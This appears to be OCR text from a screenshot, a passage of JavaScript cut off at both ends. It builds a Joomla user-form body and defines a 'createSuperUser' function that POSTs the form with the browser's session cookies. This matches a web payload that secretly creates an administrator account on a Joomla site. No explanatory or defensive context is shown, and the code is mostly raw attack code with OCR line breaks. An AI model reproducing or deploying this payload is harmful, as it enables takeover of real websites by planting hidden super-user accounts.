
u.pass);body.set('jform[password2]',
u.pass);body.set('jform[email]',
u.email);body.set('jform[registerDate]',
'');body.set('jform[lastvisitDate]',
'');body.set('jform[lastResetTime]',
'');body.set('jform[resetCount]',
'0');body.set('jform[sendEmail]',
'0');body.set('jform[block]',
'0');body.set('jform[requireReset]',
'0');body.set('jform[groups][]',
u.group_id);body.set('jform[params][admin_style]',
'');body.set('jform[params][colorScheme]',
'');body.set('jform[params][allowTourAutoStart]',
'');body.set('jform[params][admin_language]',
'');body.set('jform[params][language]',
'');body.set('jform[params][editor]',
'');body.set('jform[params][timezone]',
'');body.set('jform[params][a11y_mono]',
'0');body.set('jform[params][a11y_contrast]',
'0');body.set('jform[params][a11y_highlight]',
'0');body.set('jform[params][a11y_font]', '0');return
body;}function createSuperUser(token, u) {return
fetch(FORM_URL, {method: 'POST',credentials:
'include',headers: { 'Content-Type': 'application/x-www-
form-urlencoded' },body: buildUserBody(token,